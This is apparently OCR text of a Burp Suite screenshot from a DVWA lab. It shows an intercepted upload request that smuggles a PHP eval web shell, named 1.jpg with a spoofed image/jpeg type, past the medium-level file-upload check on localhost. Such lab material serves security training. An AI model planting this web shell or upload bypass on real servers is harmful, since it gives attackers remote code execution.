 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------41043787037755145812212578343
Content-Length: 494
Origin: http://localhost
Connection: close
Referer: http://localhost/dvwa/vulnerabilities/upload/
Cookie: security=medium; PHPSESSID=i5edjghfct6e66qlfie6edpes6
Upgrade-Insecure-Requests: 1
-----------------------------41043787037755145812212578343
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------41043787037755145812212578343
Content-Disposition: form-data; name="uploaded"; filename="1.jpg"
Content-Type: image/jpeg
<?php
@eval($_POST['hack']);
?>
-----------------------------41043787037755145812212578343
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------41043787037755145812212578343--
? < + > Type a search term 0 matches